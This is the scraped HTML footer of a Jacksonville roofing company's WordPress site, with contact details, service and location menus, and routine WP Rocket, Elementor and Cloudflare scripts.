data-cf-settings="4ecc28e91d8798cb02c01d56-|49"></script><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" alt="js_loader" onload="(function(el, data) {var f = function() { window.grw_init ? grw_init(el, data) : setTimeout(f, 400) }; f() })(this, 'slider');" width="1" height="1" style="display:none" data-lazy-src="[data-uri]"><noscript><img loading="lazy" decoding="async" src="[data-uri]" alt="js_loader" onload="(function(el, data) {var f = function() { window.grw_init ? grw_init(el, data) : setTimeout(f, 400) }; f() })(this, 'slider');" width="1" height="1" style="display:none"></noscript></div>        
</div>
		</section>			</div>
					<div class="col-md-3 col-sm-3 footer-widget">
				<section id="text-3" class="widget widget_text"><h2 class="widget-title">Contact</h2>			<div class="textwidget"><p><strong>Florida Roofing Pros</strong><br />
<strong>Address: </strong>9310 Old Kings Rd S #104, Jacksonville, FL 32257, United States<br />
<strong>Email: </strong><a href="/cdn-cgi/l/email-protection#dcafa9acacb3aea89cbab0b3aeb5b8bdaeb3b3bab5b2bbacaeb3aff2b2b9a8"><span class="__cf_email__" data-cfemail="4c3f393c3c233e380c2a20233e25282d3e23232a25222b3c3e233f62222938">[email&#160;protected]</span></a><br />
<strong>Tel:</strong> <a href="tel:+1-904-478-1920">+1 (904) 478-1920</a></p>
</div>
		</section><section id="block-5" class="widget widget_block widget_text">
<p></p>
</section>			</div>			
					<div class="col-md-3 col-sm-3 footer-widget">
				<section id="nav_menu-2" class="widget widget_nav_menu"><h2 class="widget-title">Our Services</h2><div class="menu-services-container"><ul id="menu-services" class="menu"><li id="menu-item-628" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-628"><a href="https://floridaroofingpros.net/siding/">Siding</a></li>
<li id="menu-item-629" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-629"><a href="https://floridaroofingpros.net/residential/">Residential Roofing</a></li>
<li id="menu-item-630" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-630"><a href="https://floridaroofingpros.net/commercial/">Commercial Roofing</a></li>
<li id="menu-item-631" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-631"><a href="https://floridaroofingpros.net/local-roofers/roof-repair-services/">Roof Repair</a></li>
<li id="menu-item-632" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-632"><a href="https://floridaroofingpros.net/local-roofers/shingle-roofing-services-jacksonville-fl/">Shingle Roofing</a></li>
<li id="menu-item-633" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-633"><a href="https://floridaroofingpros.net/roof-replacement-services-jacksonville-fl/">Roof Replacement</a></li>
</ul></div></section>			</div>
					<div class="col-md-3 col-sm-3 footer-widget">
				<section id="nav_menu-3" class="widget widget_nav_menu"><h2 class="widget-title">Our Locations</h2><div class="menu-location-container"><ul id="menu-location" class="menu"><li id="menu-item-634" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item menu-item-634"><a href="https://floridaroofingpros.net/roofing-contractors-jacksonville-fl/" aria-current="page">Jacksonville</a></li>
<li id="menu-item-635" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-635"><a href="https://floridaroofingpros.net/orange-park/">Orange Park</a></li>
<li id="menu-item-636" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-636"><a href="https://floridaroofingpros.net/mandarin/">Mandarin</a></li>
</ul></div></section><section id="block-6" class="widget widget_block">
<ul class="wp-block-social-links is-layout-flex wp-block-social-links-is-layout-flex"><li class="wp-social-link wp-social-link-facebook  wp-block-social-link"><a href="https://www.facebook.com/floridaroofingprosjacksonville/" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12 2C6.5 2 2 6.5 2 12c0 5 3.7 9.1 8.4 9.9v-7H7.9V12h2.5V9.8c0-2.5 1.5-3.9 3.8-3.9 1.1 0 2.2.2 2.2.2v2.5h-1.3c-1.2 0-1.6.8-1.6 1.6V12h2.8l-.4 2.9h-2.3v7C18.3 21.1 22 17 22 12c0-5.5-4.5-10-10-10z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Facebook</span></a></li>

<li class="wp-social-link wp-social-link-x  wp-block-social-link"><a href="https://twitter.com/roofingflorida." class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M13.982 10.622 20.54 3h-1.554l-5.693 6.618L8.745 3H3.5l6.876 10.007L3.5 21h1.554l6.012-6.989L15.868 21h5.245l-7.131-10.378Zm-2.128 2.474-.697-.997-5.543-7.93H8l4.474 6.4.697.996 5.815 8.318h-2.387l-4.745-6.787Z" /></svg><span class="wp-block-social-link-label screen-reader-text">X</span></a></li>

<li class="wp-social-link wp-social-link-youtube  wp-block-social-link"><a href="https://www.youtube.com/channel/UCqVg0ET2L2pNZhAKHXa4JSA" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M21.8,8.001c0,0-0.195-1.378-0.795-1.985c-0.76-0.797-1.613-0.801-2.004-0.847c-2.799-0.202-6.997-0.202-6.997-0.202 h-0.009c0,0-4.198,0-6.997,0.202C4.608,5.216,3.756,5.22,2.995,6.016C2.395,6.623,2.2,8.001,2.2,8.001S2,9.62,2,11.238v1.517 c0,1.618,0.2,3.237,0.2,3.237s0.195,1.378,0.795,1.985c0.761,0.797,1.76,0.771,2.205,0.855c1.6,0.153,6.8,0.201,6.8,0.201 s4.203-0.006,7.001-0.209c0.391-0.047,1.243-0.051,2.004-0.847c0.6-0.607,0.795-1.985,0.795-1.985s0.2-1.618,0.2-3.237v-1.517 C22,9.62,21.8,8.001,21.8,8.001z M9.935,14.594l-0.001-5.62l5.404,2.82L9.935,14.594z"></path></svg><span class="wp-block-social-link-label screen-reader-text">YouTube</span></a></li></ul>
</section>			</div>
        	</aside><!-- .widget-area -->
	
	<div class="row">
	
      <div class="col-md-12">
	  
        <center>
          <ul id="footer-social" class="header-social-icon animate fadeInRight" >
                                                				
          </ul>
        </center>
      </div>
	  
	  </div> 
	  
	  <div class="row">	  
	  <div class="vertical-center footer-bottom-section">
	  
		<!-- bottom footer -->
		<div class="col-md-6 col-sm-6 col-xs-12 site-info">
		  <p align="center" style="color:#fff;" > <a href="http://www.ceylonthemes.com"> © 2024 Florida Roofing Pros | All Rights Reserved </a> </p>
		</div>
		<!-- end of bottom footer -->
	  
		  <div class="col-md-6 col-sm-6 col-xs-12 bottom-menu">
			<center>         
				<div class="bottom-menu"><ul id="footer-menu" class="menu"><li id="menu-item-619" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-619"><a href="https://floridaroofingpros.net/">Home</a></li>
<li id="menu-item-622" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-622"><a href="https://floridaroofingpros.net/about-us/">About</a></li>
<li id="menu-item-1749" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1749"><a href="https://floridaroofingpros.net/blog/">Blog</a></li>
<li id="menu-item-623" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-623"><a href="https://floridaroofingpros.net/contact-us/">Contact Us</a></li>
<li id="menu-item-620" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-620"><a href="https://floridaroofingpros.net/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-621" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-621"><a href="https://floridaroofingpros.net/terms-of-service/">Terms Of Service</a></li>
</ul></div>			</center>
		  </div>
		</div>
	</div>			
	
	</div><!-- .container -->
	
  </div>
  <a id="scroll-btn" href="#" class="scroll-top"><i class="fa fa-angle-double-up"></i></a>
</footer>
<!-- #colophon -->
                    <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="rocketlazyloadscript" data-rocket-type="text/javascript">
                        let saswpStarColor = "#000";
                        jQuery('.saswp_star_color .saswp_star').attr('stop-color', saswpStarColor);   
                    </script>
                			<script type="rocketlazyloadscript">
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="4ecc28e91d8798cb02c01d56-text/javascript" id="toc-front-js-extra">
/* <![CDATA[ */
var tocplus = {"visibility_show":"show","visibility_hide":"hide","visibility_hide_by_default":"1","width":"Auto"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://floridaroofingpros.net/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2411.1" id="toc-front-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="4ecc28e91d8798cb02c01d56-text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/floridaroofingpros.net","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>
<script type="4ecc28e91d8798cb02c01d56-text/javascript" id="new-york-business-skip-link-focus-fix-js-extra">
/* <![CDATA[ */
var newYorkBusinessScreenReaderText = {"quote":"<span class=\"fa icon fa-quote-right\" aria-hidden=\"true\" role=\"img\"> <use href=\"#icon-quote-right\" xlink:href=\"#icon-quote-right\"><\/use> <\/span>","expand":"Expand child menu","collapse":"Collapse child menu","icon":"<span class=\"fa icon fa-angle-down\" aria-hidden=\"true\" role=\"img\"> <use href=\"#icon-angle-down\" xlink:href=\"#icon-angle-down\"><\/use> <span class=\"fo-fallback icon-angle-down\"><\/span><\/span>"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://floridaroofingpros.net/wp-content/cache/min/1/wp-content/themes/new-york-business/js/skip-link-focus-fix.js?ver=1767817788" id="new-york-business-skip-link-focus-fix-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://floridaroofingpros.net/wp-content/themes/new-york-business/js/bootstrap.min.js?ver=3.3.7" id="boostrap-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://floridaroofingpros.net/wp-content/cache/min/1/wp-content/themes/new-york-business/js/navigation.js?ver=1767817788" id="new-york-business-navigation-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://floridaroofingpros.net/wp-content/cache/min/1/wp-content/plugins/social-icons-widget-by-wpzoom/assets/js/social-icons-widget-frontend.js?ver=1767817788" id="zoom-social-icons-widget-frontend-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://floridaroofingpros.net/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.4" id="elementor-webpack-runtime-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://floridaroofingpros.net/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.4" id="elementor-frontend-modules-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://floridaroofingpros.net/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.4","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true,"display-conditions":true,"form-submissions":true,"taxonomy-filter":true},"urls":{"assets":"https:\/\/floridaroofingpros.net\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/floridaroofingpros.net\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/floridaroofingpros.net\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"0a6c7cc362"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":549,"title":"Cheapest%20Roofing%20Contractors%20Services%20%7C%20Florida%20Roofing%20Pros","excerpt":"","featuredImage":"https:\/\/floridaroofingpros.net\/wp-content\/uploads\/2021\/04\/Roof-Replacement-1-1024x680.jpg"}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://floridaroofingpros.net/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.4" id="elementor-frontend-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://floridaroofingpros.net/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.22.1" id="elementor-pro-webpack-runtime-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://floridaroofingpros.net/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://floridaroofingpros.net/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/floridaroofingpros.net\/wp-admin\/admin-ajax.php","nonce":"dcf10a6e2b","urls":{"assets":"https:\/\/floridaroofingpros.net\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/floridaroofingpros.net\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/floridaroofingpros.net\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://floridaroofingpros.net/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.22.1" id="elementor-pro-frontend-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://floridaroofingpros.net/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.22.1" id="pro-elements-handlers-js" defer></script>
<script type="4ecc28e91d8798cb02c01d56-text/javascript">window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://floridaroofingpros.net/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js" type="4ecc28e91d8798cb02c01d56-text/javascript"></script><script type="4ecc28e91d8798cb02c01d56-text/javascript">function lazyLoadThumb(e,alt,l){var t='<img data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<button class="play" aria-label="play Youtube video"></button>';if(l){t=t.replace('data-lazy-','');t=t.replace('loading="lazy"','');t=t.replace(/<noscript>.*?<\/noscript>/g,'');}t=t.replace('alt=""','alt="'+alt+'"');return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?"":"&"+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow","accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var exclusions=[];var e,t,p,u,l,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)(e=document.createElement("div")),(u='https://i.ytimg.com/vi/ID/hqdefault.jpg'),(u=u.replace('ID',a[t].dataset.id)),(l=exclusions.some(exclusion=>u.includes(exclusion))),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query",a[t].dataset.query),e.setAttribute("data-src",a[t].dataset.src),(e.innerHTML=lazyLoadThumb(a[t].dataset.id,a[t].dataset.alt,l)),a[t].appendChild(e),(p=e.querySelector(".play")),(p.onclick=lazyLoadYoutubeIframe)});</script><script type="4ecc28e91d8798cb02c01d56-text/javascript">class RocketElementorAnimation{constructor(){this.deviceMode=document.createElement("span"),this.deviceMode.id="elementor-device-mode-wpr",this.deviceMode.setAttribute("class","elementor-screen-only"),document.body.appendChild(this.deviceMode)}_detectAnimations(){let t=getComputedStyle(this.deviceMode,":after").content.replace(/"/g,"");this.animationSettingKeys=this._listAnimationSettingsKeys(t),document.querySelectorAll(".elementor-invisible[data-settings]").forEach(t=>{const e=t.getBoundingClientRect();if(e.bottom>=0&&e.top<=window.innerHeight)try{this._animateElement(t)}catch(t){}})}_animateElement(t){const e=JSON.parse(t.dataset.settings),i=e._animation_delay||e.animation_delay||0,n=e[this.animationSettingKeys.find(t=>e[t])];if("none"===n)return void t.classList.remove("elementor-invisible");t.classList.remove(n),this.currentAnimation&&t.classList.remove(this.currentAnimation),this.currentAnimation=n;let s=setTimeout(()=>{t.classList.remove("elementor-invisible"),t.classList.add("animated",n),this._removeAnimationSettings(t,e)},i);window.addEventListener("rocket-startLoading",function(){clearTimeout(s)})}_listAnimationSettingsKeys(t="mobile"){const e=[""];switch(t){case"mobile":e.unshift("_mobile");case"tablet":e.unshift("_tablet");case"desktop":e.unshift("_desktop")}const i=[];return["animation","_animation"].forEach(t=>{e.forEach(e=>{i.push(t+e)})}),i}_removeAnimationSettings(t,e){this._listAnimationSettingsKeys().forEach(t=>delete e[t]),t.dataset.settings=JSON.stringify(e)}static run(){const t=new RocketElementorAnimation;requestAnimationFrame(t._detectAnimations.bind(t))}}document.addEventListener("DOMContentLoaded",RocketElementorAnimation.run);</script><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="4ecc28e91d8798cb02c01d56-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"5f3d369157374903b6df1ee13f0fd175","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769922914 -->

--- FILE ---
content_type: text/css
request_url: https://floridaroofingpros.net/wp-content/cache/min/1/wp-content/themes/new-york-business/style.css?ver=1769706122
body_size: 15307
content:
